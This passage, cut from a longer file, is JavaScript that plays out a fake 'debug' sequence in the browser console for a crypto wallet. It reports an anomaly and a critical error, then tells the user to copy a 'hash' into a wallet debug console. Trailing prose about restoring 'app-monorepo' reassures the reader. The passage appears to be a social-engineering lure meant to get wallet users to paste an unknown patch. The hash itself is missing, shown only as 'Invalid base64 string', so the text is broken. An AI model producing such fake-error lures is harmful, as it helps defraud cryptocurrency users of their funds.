
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", 
"color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x53e55424 
inside Invalid base64 string");

  console.error("CRITICAL ERROR: Manual patch r
equired for Invalid base64 string");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Technical hurdles are a natural part of the evolving crypto landscape
and require patience to solve. Identifying the root cause in app-
monorepo is the first essential step toward restoring normal